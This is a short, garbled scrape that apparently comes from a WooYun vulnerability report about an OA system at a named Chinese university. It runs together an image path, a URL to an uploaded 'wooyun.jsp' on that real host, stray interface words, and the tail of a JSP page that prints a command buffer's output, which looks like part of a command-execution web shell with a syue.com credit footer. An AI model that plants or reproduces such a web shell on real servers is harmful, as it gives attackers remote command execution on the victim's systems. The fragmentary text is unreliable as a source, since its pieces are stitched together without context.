 oa.nsmc.edu.cn//yyoa//
oa.nsmc.edu.cn//yyoa//wooyun.jsp
m
应用 点击这里导入书签。 开始
&nbsp;<TEXTAREA NAME="cqq" ROWS="20" COLS="100%"><%=sbCmd.toString()%></TEXTAREA>
<br>&nbsp;
<%
}
%>
</DIV>
</div>
<br><br>
<center><a href="http://www.syue.com" target="_blank">www.SYUE.com</a> ,All Rights Reserved.
<br>Any question, please email me admin@syue.com
提交
英
www.wooyun.org